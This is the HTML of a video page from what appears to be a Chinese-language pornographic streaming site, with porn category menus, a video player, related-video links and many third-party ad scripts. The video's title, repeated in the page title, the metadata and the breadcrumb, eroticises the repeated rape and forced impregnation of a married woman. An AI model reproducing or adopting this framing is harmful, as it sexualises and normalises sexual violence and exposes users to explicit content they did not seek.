

--- FILE ---
content_type: text/html
request_url: http://ii286.com/play/index44866-0-0.html
body_size: 4228
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44866;var seaplaylink="/play/index44866-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            瞄准人妻久留木玲每个月的怀孕危险期专程来强奸内射受孕的蒙面恶魔 久留木玲 MEYD-618-C.
        </title>
        <meta name="keywords" content="瞄准人妻久留木玲每个月的怀孕危险期专程来强奸内射受孕的蒙面恶魔 久留木玲 MEYD-618-C." />
        <meta name="description" content="瞄准人妻久留木玲每个月的怀孕危险期专程来强奸内射受孕的蒙面恶魔 久留木玲 MEYD-618-C." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;瞄准人妻久留木玲每个月的怀孕危险期专程来强奸内射受孕的蒙面恶魔 久留木玲 MEYD-618-C.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250410/vpn8FJvZ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250410/vpn8FJvZ/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250410/vpn8FJvZ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index59647-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/79bf9335c813030f09ff4e80be8191be.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ALDN440同僚の元..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21083-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241029-1/b9ddf92a8537b657dd1ad8d183116b69.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START046高級タ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46867-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/f74077426256ee668d327849e02457d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                比起妻子义母的感觉要好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60422-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250715-1/dd3603d836eb117d64b217a702f93ba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ690「早く咥..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/559462d5079ef5f6e21e9128ced1da89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ATID412夫以外の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index40056-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250312-1/adafa4ddef07192a9d660e35e2295770.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB041Cやっぱ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index370-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/91763c0017db6728256c4dec2eb77a55.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                きた義母の、着衣からは..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6932-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/5c0ef9bfa73f4e02df0a5b2da4a61ba8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骑乘位天才！多色子夫人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10833-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240809-1/0a05d3de2a7e71c3c47f6e389825dc0b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妻ナンパ中出しイカセ3..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59985-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/cbf827f76d89790e5d2eeb08d6580074.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EMBZ320＃熟れた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2707-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240610-1/63f8e486bfddfc9efa2c63291211b637.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「立ちんぼ妻」 B級熟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21938-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241105-1/3cdc5b16e1bed19b122847aae27f7d6d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SYKH110連れ込み..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d29a163fbb614ca98c79d26ff9c93b29","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>